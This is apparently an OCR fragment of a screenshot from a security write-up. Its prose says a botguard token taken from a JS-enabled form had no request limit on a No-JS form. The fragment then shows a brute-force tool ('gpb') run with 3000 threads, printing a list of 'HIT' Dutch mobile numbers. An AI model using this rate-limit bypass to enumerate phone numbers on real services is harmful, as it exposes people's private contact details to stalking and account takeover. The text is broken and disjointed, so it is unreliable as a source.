
botguard token from the JS-enabled form
request? I tested it out, and
it worked??
. The
botguard token seemed to have no request
limit on the No-JS form, but who are all these
random people?
$ ./target/release/gpb --prefix +316 --suffix 03 
Starting with 3000 threads...

HIT: +31612345603

HIT: +31623456703

HIT: +31634567803

HIT: +31645678903

HIT: +31656789003

HIT: +31658854003

HIT: +31667890103

HIT: +31678901203

HIT: +31689012303
